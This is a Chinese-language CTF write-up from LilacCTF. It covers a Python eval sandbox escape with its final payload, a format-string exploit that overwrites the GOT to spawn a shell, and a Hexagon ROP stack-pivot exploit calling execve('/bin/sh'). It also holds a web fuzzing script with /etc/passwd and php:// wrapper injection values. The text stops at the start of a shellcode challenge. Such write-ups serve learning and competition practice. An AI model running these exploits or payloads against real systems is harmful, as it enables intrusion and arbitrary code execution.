
CheckIn
进去是一个代码执行页面
扫到/backup.zip

代码分析
#Python 3.14.2
import re
from collections import UserList
from sys import argv
class LockedList(UserList):
def __setitem__(self, key, value):
raise Exception("Assignment blocked!")
def sandbox():
if len(argv) != 2:
print("ERROR: Missing code")
return
try:
status = LockedList([False])
status_id = id(status)
user_input = argv[1].encode('idna').decode('ascii').rstrip('-')

if re.search(r'[0-9A-Z]', user_input):
print("FORBIDDEN: No numbers or alphas")
return
if re.search(r'[_\s=+\[\],"\'\<\>\-\*@#$%^&\\\|\{\}\:;]', user_input):
print("FORBIDDEN: Incorrect symbol detected")
return
if re.search(r'(status|flag|update|setattr|getattr|eval|exec|import|locals|os|sys|builtins|open|or|and|not|is|breakpoint|exit|print|quit|help|input|globals)', user_input.casefold()):
print("FORBIDDEN: Keywords detected")
return
if len(user_input) > 60:
print("FORBIDDEN: Input too long! Keep it concise and it is very simple.")
return
eval(user_input)
if status[0] and id(status) == status_id:
with open('/flag', 'r') as f:
flag = f.read().strip()
print(f"SUCCESS! Flag: {flag}")
else:
print(f"FAILURE: status is still {status}")
except Exception as e:
print(f"Don't be evil~ And I won't show you this error :)")
if __name__ == '__main__':
sandbox()主要是三段限制:
user_input = argv[1].encode('idna').decode('ascii').rstrip('-'):最终进入过滤/eval 的一定是 ASCII 字符串。三段正则过滤:
[0-9A-Z]禁止数字和大写字母。[_\s=+\[\],"'\<\>\-\*@#$%^&\\\|\{\}\:;]禁止下划线、空白、等号、方括号、引号、逗号等大量符号。关键词黑名单:
status/flag/update/setattr/getattr/eval/exec/import/...
长度限制:<= 60。
可以很清晰的看到拿到flag的要求:
if status[0] and id(status) == status_id:
with open('/flag', 'r') as f:
flag = f.read().strip()
print(f"SUCCESS! Flag: {flag}")
else:
print(f"FAILURE: status is still {status}")status[0]为真值id(status)不变
黑名单禁了 status、locals、globals,但没有禁 dir/vars/min/get/append/pop。
原地改状态且不触发 __setitem__
status 是 LockedList(UserList),封了 __setitem__,但 UserList 的 append/pop 仍可用。
最终payload:
vars().get(min(dir())).append(~vars().get(min(dir())).pop())长度刚好 60
脚本
import requests
import itertools
import random
import time
from collections import Counter
from concurrent.futures import ThreadPoolExecutor
BASE = "http://61.147.171.105:53531"
UA = "Mozilla/5.0"
TIMEOUT = 5
MAX_WORKERS = 10
RETRIES = 2
SLEEP_RANGE = (0.02, 0.08)
RETRY_CODES = {502, 503, 504}
SESSION = requests.Session()
# Common parameter names
param_names = [
"a","b","c","s","p","id","page","file","path","include","inc","dir",
"debug","source","show","view","cmd","exec","shell","token","key"
]
# Common parameter values
param_values = [
"1","test","index.php","/etc/passwd","phpinfo()",
"php://filter/convert.base64-encode/resource=index.php",
"php://input","data://text/plain,<?php phpinfo();?>",
]
# Common path variants
paths = [
"", "index.php", "index.php/", "index.PHP", "index.php/.",
"index.php..", "index.php%00", "index.php?", "./index.php",
]
# Common methods
methods = ["GET","POST","HEAD","OPTIONS"]
def build_url(path):
if not path:
return BASE + "/"
if not path.startswith("/"):
path = "/" + path
return BASE + path
def req(path, method="GET", params=None, data=None, headers=None):
url = build_url(path)
req_headers = {"User-Agent": UA}
if headers:
req_headers.update(headers)
r = SESSION.request(method, url, params=params, data=data,
headers=req_headers, timeout=TIMEOUT, allow_redirects=False)
return r.status_code, len(r.content), r.text[:200], r.headers
def req_with_retry(path, method="GET", params=None, data=None, headers=None):
last = (None, 0, "", {})
for attempt in range(RETRIES + 1):
try:
if SLEEP_RANGE:
time.sleep(random.uniform(*SLEEP_RANGE))
last = req(path, method, params, data, headers)
if last[0] not in RETRY_CODES:
return last
except requests.RequestException:
pass
if attempt < RETRIES:
time.sleep(0.2 * (attempt + 1))
return last
# Baselines for different request shapes.
base_root = req_with_retry("")
base_query = req_with_retry("", "GET", {"_": "1"})
base_post = req_with_retry("", "POST", None, "a=1&b=2",
{"Content-Type": "application/x-www-form-urlencoded"})
print("BASE_ROOT:", base_root[0], base_root[1])
print("BASE_QUERY:", base_query[0], base_query[1])
print("BASE_POST:", base_post[0], base_post[1])
def check(task):
path, method, params, data, headers = task
try:
if method != "GET" or data is not None:
baseline = base_post
elif params:
baseline = base_query
else:
baseline = base_root
code, ln, preview, resp_headers = req_with_retry(path, method, params, data, headers)
# Simple diff: status/length change or interesting keywords
kw = ["flag","ctf","php","Warning","Notice","Fatal","base64"]
hit = any(k.lower() in preview.lower() for k in kw)
if code != baseline[0] or abs(ln - baseline[1]) > 50 or hit:
print(f"[!] {method} {path} params={params} data={data} code={code} len={ln} preview={preview.replace(chr(10),'\\n')}")
return code
except Exception:
return None
tasks = []
# Path fuzz
for p in paths:
tasks.append((p, "GET", None, None, {"User-Agent": UA}))
# Param fuzz on root path (avoid noisy 502 on /index.php)
for name, val in itertools.product(param_names, param_values):
tasks.append(("", "GET", {name: val}, None, {"User-Agent": UA}))
# Param pollution
tasks.append(("", "GET", [("a","1"),("a","2")], None, {"User-Agent": UA}))
tasks.append(("", "GET", {"a[]":"1"}, None, {"User-Agent": UA}))
# Method fuzz on root path
for m in methods:
tasks.append(("", m, None, "a=1&b=2", {"User-Agent": UA, "Content-Type":"application/x-www-form-urlencoded"}))
# Header triggers
headers_list = [
{"User-Agent": UA, "Referer": "index.php?source=1"},
{"User-Agent": "ctf"},
{"User-Agent": UA, "X-Forwarded-For": "127.0.0.1"},
{"User-Agent": UA, "Host": "127.0.0.1"},
]
for h in headers_list:
tasks.append(("", "GET", None, None, h))
stats = Counter()
with ThreadPoolExecutor(max_workers=MAX_WORKERS) as ex:
for code in ex.map(check, tasks):
if code is not None:
stats[code] += 1
print("STATUS_COUNTS:", dict(stats))得到

LilacCTF{Pyth0n_3_13_N3w_f3A7u@3}
PWN
Chuantongxiangyan
存在无限的格式化字符串,没有开got表保护,这里采用爆破栈上的envrion为\x00\x00结尾,可以让格式化字符串使用%hn来写,可以省一个字符来在栈上构造出一个指针指向栈,同时通过一个环境变量指针来写入多个字符,可以通过%x
from pwn import *
# context(arch='amd64',log_level='debug',terminal=['tmux','splitw','-h'])
context(arch='amd64',terminal=['tmux','splitw','-h'])
file = './pwn'
io = process(file)
elf = ELF(file)
# gdb.attach(io)
s = lambda data :io.send(data)
sa = lambda text,data :io.sendafter(text, data)
sl = lambda data :io.sendline(data)
sla = lambda text,data :io.sendlineafter(text, data)
r = lambda num=4096 :io.recv(num)
rl = lambda :io.recvline()
ru = lambda text :io.recvuntil(text)
uu32 = lambda :u32(io.recvuntil(b"\xf7")[-4:].ljust(4,b"\x00"))
uu64 = lambda :u64(io.recvuntil(b"\x7f")[-6:].ljust(8,b"\x00"))
inf = lambda s :info(f"{s} ==> 0x{eval(s):x}")
while 1:
# io = process(file)
io = remote('1.95.188.222',8889)
pay = b'%9$p'.ljust(8,b'\x00')
sa(b'Please input: \n',pay)
ptr_addr = int(r(14),16) & ~0xff
sa(b'Please input: \n',b'%3$p\x00')
stack = int(r(14),16)
inf('stack')
# 59
sa(b'Please input: \n',b'%56$p\x00')
bbb = int(r(14),16)
env1 = stack+0x1a8-0x10
env3 = stack +0x1a8
if ((((stack+0x300) >> 8) &0xff) != 0xfe) and ((((stack+0x300) >> 8)&0xff) != 0xff) :
io.close()
continue
inf('stack')
sa(b'Please input: \n',b'%1$p')
elf.address = int(r(14),16)-0x1020-0x3000
bss = elf.address+0x4000+0x150
inf('elf.address')
sa(b'Please input: \n',b'%5$hhn'.ljust(8,b'\x00')+p64(env1))
pay = b'%5$hn'.ljust(8,b'a')+p64((env3))
sa(b'Please input: \n',pay)
size_ = 0
for s in range(6):
if ((elf.got['_exit']>>(s*8))&0xff) > size_:
size_ = ((elf.got['_exit']>>(s*8))&0xff)
for j in range(6):
print('write exit_got idx==>'+hex(j))
# inf('bbb')
# gdb.attach(io,'b *$rebase(0x10bc)')
if (j !=0):
pay = b'1%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((elf.got['_exit']>>((j-1)*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
pay = b'%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((elf.got['_exit']>>(j*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
else:
for i in range(size_):
pay = b'1%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+i)
sa(b'Please input: \n',pay)
pay = b'%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((elf.got['_exit']>>(j*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
pay = b'%9$s%11$hhn'.ljust(8,b'\x00')
sa(b'Please input: \n',pay)
sa(b'Please input: \n',f'%{str(j+1)}c'.encode()+b'%5$hn'+p64(env3))
sa(b'Please input: \n',b'%11$p\x00')
got_addr = int(r(14),16)
off = ((got_addr-stack-0x178)//8)+5
pay = f'%{off}$p'.encode()+b'\x00'
sa(b'Please input: \n',pay)
sa(b'Please input: \n',b'%5$s'.ljust(8,b'\x00')+p64(elf.got['read']))
libc_address = u64(r(6).ljust(8,b'\x00'))-0x114840
ogg =0xebc81+libc_address
addr = ogg
inf('ogg')
inf('off')
size_ = 0
for s in range(6):
if ((ogg>>(s*8))&0xff) > size_:
size_ = ((ogg>>(s*8))&0xff)
sa(b'Please input: \n',b'%5$hn'.ljust(8,b'\x00')+p64(env3))
for j in range(6):
print('write ogg idx==>'+hex(j))
if (j !=0):
pay = b'1%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((addr>>((j-1)*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
pay = b'%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((addr>>(j*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
else:
for i in range((size_)):
pay = b'1%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+i)
sa(b'Please input: \n',pay)
pay = b'%5$hhn'.ljust(8,b'a')+p64((ptr_addr)+((((addr>>(j*8))&0xff))&0xff))
sa(b'Please input: \n',pay)
pay = f'%9$s%{off}$hhn'.encode()+b'\x00'
sa(b'Please input: \n',pay)
for l in range(j):
pay = b'1%5$hhn'.ljust(8,b'a')+p64((bbb)+l)
sa(b'Please input: \n',pay)
pay = b'%5$hhn'.ljust(8,b'a')+p64((bbb)+j)
sa(b'Please input: \n',pay)
sa(b'Please input: \n',f'%{str(j+1)}c'.encode()+b'%11$hhn')
inf('off')
inf('ogg')
inf('got_addr')
# gdb.attach(io,'b *$rebase(0x10bc)')
sa(b'Please input: \n',b'%5$n'.ljust(8,b'\x00')+p64(elf.address+0x4030))
inf('ptr_addr')
inf('stack')
io.interactive()Gate-Way
在 menu_register_service 中输入样例传入栈指针 fp-0x68

进行写操作,没有什么检查导致栈溢出


并且注册后会写进 bss 段中,后续需要使用这段用来栈迁移
0x214F0 处有syscall 可以使用,

并且通过这个 ropgadget 可以控制所有参数 0x21DA0

先在bss段上布置ROP,然后栈迁移过去执行。
from pwn import *
BASE = '/mnt/hgfs/share/_Share22/test/cache/QDSP6/'
QEMU = BASE + 'qemu-hexagon'
BIN = BASE + 'pwn'
logf = open("q.log", "wb")
# context.log_level = 'debug'
argv0 = [QEMU, BIN ],
argv1 = [QEMU,"-d","exec,cpu,in_asm", BIN ],
# p = process(
# [QEMU,"-d","in_asm", BIN ],
# # stderr=logf,
# )
p = remote('1.95.188.222',8888)
SYSCALL3_R16_R19 = 0x214F0 # r0=r16, r1=r17, r2=r18, r6=r19; trap0(#1)
POP_R16_R17 = 0x26E16
MENU_MAIN_LOOP = 0x21310
GADGET_FULL_EPI = 0x21DA0 # r17:16=memd(sp+16); r19:18=memd(sp+8); r21:20=memd(sp+0); dealloc_return
p.recvuntil(b"3. Exit.")
p.sendline(b"1")
p.recvuntil(b"3. Show Service.")
p.sendline(b"1")
p.recvuntil(b"Example:")
SERVICE_STORAGE = 0x475F0 # bss
prefix = b"1:1|"
FRAME1_ADDR = SERVICE_STORAGE + 4
FRAME2_OFFSET = 0x30
FRAME2_ADDR = FRAME1_ADDR + FRAME2_OFFSET
BIN_SH_ADDR = FRAME2_ADDR + 0x20
fake_stack = flat({
0x00: FRAME2_ADDR,
0x04: GADGET_FULL_EPI,
# SP+0 = Offset 8 -> R21:R20
# SP+8 = Offset 16 -> R19:R18
# SP+16 = Offset 24 -> R17:R16
0x08: b'G'*8, # R21, R20
0x10: flat(0, 221), # R18=0, R19=221 (execve)
0x18: flat(BIN_SH_ADDR, 0), # R16=ptr, R17=0
# Frame 2
FRAME2_OFFSET + 0x00: 0xdeadbeef, # FP
FRAME2_OFFSET + 0x04: SYSCALL3_R16_R19, # LR
FRAME2_OFFSET + 0x20: b"/bin/sh\x00"
}, filler=b'\x00')
service_payload = prefix + fake_stack
print(f"Sending payload length: {len(service_payload)}")
p.sendline(service_payload)
p.recvuntil(b"3. Show Service.")
p.sendline(b"1")
p.recvuntil(b"Example:")
pivot_payload = b"A" * 104
pivot_payload += p32(FRAME1_ADDR) # FP
pivot_payload += p32(GADGET_FULL_EPI) # LR
p.sendline(pivot_payload)
p.interactive()
logf.close()bytezoo
shellcode执行,加了一个check,出现的单字节此处不能超过最高位4bits和最低4位bits
